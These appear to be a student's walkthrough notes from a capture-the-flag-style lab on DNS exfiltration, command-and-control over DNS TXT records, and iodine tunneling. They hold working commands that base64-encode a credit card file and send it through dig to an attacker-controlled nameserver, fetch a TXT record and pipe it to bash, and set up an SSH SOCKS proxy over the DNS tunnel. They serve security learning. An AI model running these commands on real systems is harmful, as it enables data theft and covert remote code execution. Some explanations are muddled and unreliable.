
3. Apply the "Netplan" changes. (May need to be run twice?)
root@AttackBox:~# netplan apply
DNS Testing after applying DNS configuration on the AttackBox (if you chose to use it)
- Once you have access to the
Jumpmachine, you need to make sure that the DNS is working correctly by testing like this:
Format $ dig +short <test.thm.com>
Actual; $ dig +short t1ns.tunnel.com $ ping test.thm.com -c 1 
- The DNS server must resolve the
test.thm.comandtest.tunnel.comdomain names to127.0.0.1,confirming that you’re ready.
Sequence of commands: 
1
- The first 3 commands is for DNS configuration if you are doing this on the AttackBox.
Checking the IP address of flag.thm.com using the JumpBox:
Checking the IP address of flag.thm.com using the AttackBox:
Using 'dig' without configuring the DNS on the AttackBox; 
1
- it only spouts random IP addresses.
Configuring the .yaml file: 
Applying the configuration: # netplan apply
1
- It doesn't work in AttackBox:
Exfiltration Over DNS
- The DNS protocol is a common protocol and its primary purpose is to resolve domain names to IP addresses and vice versa.
- Even though the DNS protocol is NOT designed to transfer data, threat actors found a way to abuse and move data over it.
- This task shows a technique to exfiltrate data over the
DNSprotocol.
What is DNS Data Exfiltration?
- Since DNS is not a transport protocol, many organizations don’t regularly monitor the DNS protocol!
- The DNS protocol is allowed in almost all firewalls in any organization network.
- For those reasons, threat actors prefer
using the DNS protocol to hidetheir communications:
Limitations of DNS protocol:

- The max length of
Fully Qualified Domain Name(FQDN)(including ‘.’ separators) is 255 characters. - The
subdomain name(label) length must not exceed 63 characters (not including.com,.net,etc.)
- Based on these limitations, we can use a limited number of characters to transfer data over the domain name.
Case 1: Transfering data from a large file of 10MB:
- It will take more than
50000DNS requests to transfer the file completely which is noisy and could be easily noticed and detected by the blue team.
DNS Data Exfiltration steps: 
1
2
3
4
5
6
7
8
9
1. An Attacker registers a domain name, for example, 'tunnel.com'.
2. The Attacker sets up 'tunnel.com's NS record points to a server that the attacker controls.
3. The malware or the attacker sends sensitive data from a victim machine to a domain name they control:
			- Say, 'passw0rd.tunnel.com' where 'passw0rd' is the data that needs to be transferred.
			- Okay, so this kind of transfer is a good choice for exfiltration because not only does most defense allows this kind of data traffic, not heavily monitored but also can be quiet since it only transfer a maximum of 63 bytes per transaction?

4. The DNS request is sent through the local DNS server of the victim machine and is forwarded through the Internet.
5. The Attacker's authoritative DNS (malicious server) receives the DNS request.
6. Finally, the attacker extracts the password from the domain name.
Note: Since this is a DNS traffic, by default, it is NOT encrypted. Unless of course the victim by default uses encrypted DNS requests.
1
  - Okay, say the victim uses Encrypted DNS traffic like the one from Cloudflare. The reason they maybe using that is to hide/encrypt their web traffic/make it ambiguous but can also be a problem given the fact that they got compromised in the first place?
WHEN do we need to use DNS Data Exfiltration?
There are many use case scenarios, but the typical one is when the:
1
  - Firewall blocks and filters ALL traffic that are outbound. In this case, any machine can't reach the local DNS so it uses the firewall
If this is the case, we can pass data or
TCP/UDPpackets through a firewall using the DNS protocol, but it is important to ensure that the DNS is allowed and resolving domain names to IP addresses.1
- Question: Do we just wait for the victim to use the DNS protocol, say their browsing the web and we piggyback OR can we control the DNS traffic for us to be able to do this?
Diagram; 
Modifying the DNS Records (DNS Poisoning)
- Now, let’s try to perform a DNS Data Exfiltration in the provided network environment.
- Note we will be using the
tunnel.comdomain name in this scenario. We also provide a web interface to modify the
DNS recordsoftunnel.comto insert a Name Server(NS) that points to your AttackBox machine.1
- Note that there are other applications of this specific attack. Say, Social Engineering for credentials harvesting(only thing I know lol), etc.

DNS Data Exfiltration
- Now, let’s explain the manual DNS Data Exfiltration technique and show how it works.
- Assume that we have a
creds.txtfile with sensitive data, such as credit card information. - To move it over the DNS protocol, we need to
encodethe content of the file andattachit as a subdomain name as follows:

1
2
3
4
5
6
7
8
- Note that the max is 63 bytes/chars for the subdomain name.


Steps:
1. Get the required data that needs to be transferred.
2. Encode the file using one of the encoding techniques.
3. Send the encoded characters as subdomain/labels.
4. Consider the limitations of the DNS protocol.
Note: If we need to attach more data as the subdomain, we split it into different DNS requests rather than attaching encoded data that exceeds
63 bytes/characters.Now, let’s try to perform the DNS Data Exfiltration technique in the provided environment.
Goal:
- This section aims to transfer the content of the
creds.txtfile fromvictim2(Network 1) toattacker(Network 2). - We will use the
att.tunnel.comnameserver, pointing to the newly added machine (the new attacker machine on Network 2).
1. Make the new attacker machine at Network 2 ready to receive any DNS request. Connect to the new attacker machine through SSH, which could be done from JumpBox using the credentials thm:tryhackme:
thm@jump-box$ ssh thm@attacker.thm.com

OR from AttackBox:
root@AttackBox$ ssh thm@10.10.21.6 -p 2322
1
2
- This assumes port forwarding/portbending(?) at the JumpBox VM using SSH.
- Note that the difference between forwarding and bending is that the latter assumes you as the person connecting, don't know you're getting redirected.

2. Receiving DNS request:
- Capture the network traffic for ANY incoming
UDP/53packets using thetcpdumptool.thm@attacker$ sudo tcpdump -i eth0 udp port 53 -v

1
- Another required thing is that the compromised machine on the OTHER network should have a tool that could capture network traffic like 'tcpdump' which is mostly downloaded by the attacker for this specific thing.
3. Once the attacker machine at Network 2 is ready, we can move to the next step which is to connect to our victim2 through SSH, which could be done from the JumpBox using the credentials: thm:tryhackme
thm@jump-box$ ssh thm@victim2.thm.com
OR from AttackBox: root@AttackBox$ ssh thm@10.10.21.6 -p 2122
Assumptions: so this assumes that you as the Attacker have compromised THREE machines in total (and we can pivot to each of them):
1
2
3
		1. The JumpBox machine which is the machine that bridges the two networks.
		2. The new attacker machine at Network 2 acts as a recipient of the exfiltrated data from a machine at Network 1.
		3. The victim2 machine at Network 1 to get the data from.
- Note that the capability to SSH through different machines from network 1 and 2 from
AttackBoxmeans that there’s a presumption that there’s persistence mechanisms employed on those machines as well theJumpBox.

4. On the victim2 machine, there is a task9/credit.txt
5. Sending the file through DNS requests:
- Convert the contents into a
encodedstring representation such asBase64,Hex,Binary,etc. - We just use
Base64in our case:thm@victim2$ cat task9/credit.txt | base64

6. Since these characters exceed 63 bytes/characters, we split them into different DNS requests and attach it as a subdomain name:
thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n"| fold -w18 | sed -r 's/.*/&.att.tunnel.com/'
1
2
3
4
5
6
7
8
9
Breakdown:
- 'tr -d "\n"' : this deletes all newline characters in the encoded string.
- 'fold -w18' : basically, this divides the base64 encoded string into 18 characters so there would be 18 characters at max that will be attached to the domain name when doing the DNS request. Note that at this point, the base64 encoded string each line has length of 18 characters(e.g., <18-characters>.<domain-name>.com)
- "sed -r 's/.*/&.att.tunnel.com/" : inserts the output from the pipe that matches the following regular expression
			- Regular Expression Breakdown:
					- 's/' : substitute/replace this space/regex to the output coming from the pipe
					- '.*/' : meaning, this is a catch-all regex to catch the 18 character base64 encoded string.
					- '&' : I think this means append to the following string which is ".att.tunnel.com".
					- Each line from the output of 'fold -w18' will be applied to this regex command.

Each line:
TmFtZTogVEhNLXVzZX.att.tunnel.comIKQWRkcmVzczogMTIz.att.tunnel.comNCBJbnRlcm5ldCwgVE.att.tunnel.comhNCkNyZWRpdCBDYXJk.att.tunnel.comOiAxMjM0LTEyMzQtMT.att.tunnel.comIzNC0xMjM0CkV4cGly.att.tunnel.comZTogMDUvMDUvMjAyMg.att.tunnel.compDb2RlOiAxMzM3Cg==.att.tunnel.com- In the previous command, we read the file’s content and encoded it using Base64.
- Then, we cleaned the string by removing the newlines and gathered every 18 characters as a group.
- Finally, we appended the name server “
.att.tunnel.com” for every group.
7. Let’s check the other way where we send a single DNS request, which we will be using for our data exfiltration.
This time, we split every 18 characters with a “
.” and add the name server similar to what we did in the previous command:thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/- All newline characters are removed.
- Each line is appended with ‘.’ symbol.
- The “att.tunnel.com” was added at the end.
Output: TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com

1
- Why should it be separated by '.' symbol? so when the DNS request is process, each encoded string that has 18 characters of length will be treated as subdomains. In this case, the DNS request will be processed like it has 9 subdomains:
DNS Structural Elements with the appended subdomain encoded strings: 
1
- With this, there would be no need for multiple DNS requests as each subdomains have length of 18 characters and there is nothing that verifies whether this subdomain actually exists or not.(Is there?)
8. Next, from the victim2 machine, we send the base64 data as a subdomain name with considering the DNS limitation as follows:

thm@victim2:~$ cat task9/credit.txt |base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/ | awk '{print "dig +short " $1}' | bash
- With some adjustments to the single DNS request, we created and added the
digcommand to send it over theDNS, and finally, we passed it to the bash to be executed. If we check the Attacker’s
tcpdumpterminal, we should receive the data we sent fromvictim2:![]()
- The
victim2machine will execute a command ‘dig +short. . ' - Notice that there is ONE DNS request.
- Remember that the ‘attacker’ at Network 2 is listening for any udp type traffic and this includes data received via UDP at JumpBox as well.
- Remember that att.tunnel.com leads to the new Attacker machine at Network 2 as configured.
- The
9. Decoding the exfiltrated data through DNS:
thm@attacker:~$ echo "TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com." | cut -d"." -f1-8 | tr -d "." | base64 -d
Name: THM-user
Address: 1234 Internet, THM
Credit Card: 1234-1234-1234-1234
Expire: 05/05/2022
Code: 1337
Question: How did we extract the exfiltrated information from victim2 exactly?
- We exfiltrated the information from
victim2machine not by transferring files fromvictim2toattacker2machine but utilizing the fact that any sniffer tool in the internal network, not necessarily on the same network of the machine we want to sniff on, could see DNS requests made by thevictim2’s machine if thevictim2machine has some way of reaching out to thesniffing machinewhich in this case is by making a DNS request to the poisoned domain (xxx.att.tunnel.com). I say this aspoisoinedbecause if it ever reaches outside which it won’t because the firewall will just block it but will be directed toJumpBoxinstead astunnel.comis hosted in here butatt.tunnel.comis hosted at the attacker’s machine at Network 2. - The firewall blocking the DNS request made by the
victim2machine is on the attacker’s plan because it didn’t want that DNS request to go out in the first place, but to sniff it from an adjacent network.
Question: From a defender’s perspective, how can I know if DNS exfiltration with the same process is being used on my system?
- The fact that the adversary uses DNS requests that has so much subdomains which in this case is
9and8 of them doesn't exist.This should be seen as a red flag. - One other thing I guess is that seeing a DNS request going out but not via web browsing, I guess you can consider this a red flag as well because how it will turn out might probably how adversaries want it. Like the saying, “One way to know the adversary’s motivation is, see what the result of the event.” In this case, the result of the event is the DNS request got blocked by the firewall, unable to reach its local DNS.
C2 Communications over DNS
- C2 frameworks use the DNS protocol for communication, such as sending a command execution request and receiving execution results over the DNS protocol.
- They also use the
TXT DNSrecord to run a dropper to download extra files on a victim machine. - This section simulates how to execute a bash script over the DNS protocol.
- We will be using the web interface to add a
TXTDNS record to thetunnel.comdomain name.
Example:
We have a script that needs to be executed in a victim machine. Steps:
1
2
  - 1st: Encode the script as a Base64 representation
  - 2nd: Create a TXT DNS record of the domain name you control with the content of the encoded script.
The example script:
1
2
#!/bin/bash
ping -c 1 test.thm.com
Executes the ping command that sends an ICMP packet to ‘test.tunnel.com’. This is the script we will replace with say, a reverse shell connecting back to our attacker’s machine.
- 3rd: Save the script as /tmp/script.sh
- 4th: encode it with Base64 as follows:
thm@victim2$ cat /tmp/script.sh | base64
IyEvYmluL2Jhc2gKcGluZyAtYyAxIHRlc3QudGhtLmNvbQo=
- Now that we have the
Base64representation of the script, we add it as aTXTDNS record to the domain we control, which in this case :tunnel.com. - You can add it through the web interface we provide
http://10.10.228.185orhttps://10-10-228-185.p.thmlabs.com/.

1
2
3
- The "Value" is the base64 encoding of the script's content.
- The script came from the Attacker's machine.
- The attacker can modify DNS records.
- Once we’ve added it, let’s confirm that we successully created the script’s DNS record by asking the local DNS server to resolve the TXT record of the
script.tunnel.com. - If everything is setup correctly, we should receive the content we added in the previous step:
![]()

thm@victim2$ dig +short -t TXT script.tunnel.com 
- We used the dig command to check the
TXTrecord of ourDNSrecord that we added in the previous step. - As a result, we can get the content of our script in the
TXTreply. - Now, we confirmed the
TXTrecord. Let’s execute it:thm@victim2$ dig +short -t TXT script.tunnel.com | tr -d "\"" | base64 -d | bash

1
- We managed to execute the script in the victim2's machine which sends ICMP packet to test.thm.com.
- We use the
TXT recordas a storage for the victim’s machine to acquire command to execute coming from the attacker’s machine.
Question: How can we send AND execute the sent command at the same time to the victim2’s machine? Is there a way for the victim2 machine will do the DNS request for us so it will be forced to execute the sent command?
DNS Tunneling
- This task will show how to create a tunnel through the DNS protocol.
DNS Tunneling (TCP over DNS)

- This technique is also known as TCP over DNS, where an attacker
encapsulatesother protocols, such asHTTP requests, over the DNS protocol using the DNS Data Exfiltration technique. DNS Tunneling: establishes a communication channel where data is sent and received continuously.
![]()
- We will be using the
iodinetool for creating ourDNS Tunnelingcommunications. - Link for this tool:
https://github.com/yarrick/iodine
Steps to establish the DNS Tunnel:
1
2
3
4
5
1. Ensure to update the DNS records and create new NS points to your AttackBox machine (task 8), or you can use the preconfigured nameserver which points to the Attacker machine(att.tunnel.com=172.20.0.200).
2. Run 'iodined' server from AttackBox or the Attacker machine. (note for the server side, we use iodine'd').
3. On Jumpbox, run the iodine client to establish the connection. (Note for the client side, we use 'iodine' without d at the end.)
4. SSH to the machine on the created network interface to create a proxy over DNS.
5. Once an SSH connection is established, we can use the local IP and the local port as a proxy in Firefox or ProxyChains.

0. Logging into the Attacker’s machine at Network 2:
# ssh thm@<Jumpbox-IP> -p 2322 
1. Run the server-side app (iodined):
thm@attacker$ sudo iodined -f -c -P thmpass 10.1.1.1/24 att.tunnel.com 
1
2
3
4
5
6
7
Breakdown:

- Ensure to execute the command with 'sudo'. The 'iodined' creates a new network interface (dns0) for the tunneling over the DNS.
- "-f" : run the server in the foreground.
- "-c" : skip checking the client IP address and port for each DNS request.
- "-P" : set a password for authentication which in this case is 'thmpass'.
- "10.1.1.1/24" : to set the network IP for the new network interface (dns0). Note that the IP address of the server will be 10.1.1.1 and the client 10.1.1.2.
- "att.tunnel.com" : the nameserver we previously set that any DNS request sent to it, will be directed to JumpBox and then to AttackBox and configured.

2. Check if (1) worked:
3. Connecting to the server-side application using the JumpBox VM:
thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
Checking communication to the server DNS on the Attacker machine: thm@jump-box:~$ ping -c 2 10.1.1.1 
1
- Great! Now it can communicate to the C2 server.
NOTE: ALL communications over the network 10.1.1.1/24 will be over DNS. We will be using “-D” argument for the dynamic port forwarding feature to use the SSH session as a proxy. Note 2: We used the “-f” argument to enforce ssh to go to the background. The “-4” argument forces the ssh client to bind on IPv4 only.
root@attacker$ ssh thm@10.1.1.2 -4 -f -N -D 1080
1
2
3
4
5
- "-4" : only uses IPv4
- "-f" : go to foreground
- "-N"
- "-D" : Dynamic port forwarding is allowed in this since SSH supports SOCKS proxying.
- This SSHs to the client side iodine but connecting there via port 1080.

1
2
3
4
5
- If this is the case, reassign the port 1080 from localhost to 10.1.1.2 which is the client side of iodine at JumpBox.
